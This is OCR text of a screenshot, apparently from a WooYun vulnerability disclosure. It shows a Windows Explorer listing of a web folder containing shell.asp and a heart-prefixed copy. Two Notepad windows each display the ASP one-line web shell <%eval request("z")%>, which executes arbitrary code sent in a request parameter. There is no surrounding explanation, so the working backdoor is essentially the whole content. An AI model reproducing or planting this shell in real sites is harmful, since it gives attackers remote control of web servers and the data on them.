 D:\Web
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\Web
aspnet_client
文件夹
shell.asp
ASP 文件
1 KB
♥shell.asp
ASP 文件
1 KB
shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("z")%>
♥shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("z")%>
www.wooyun.org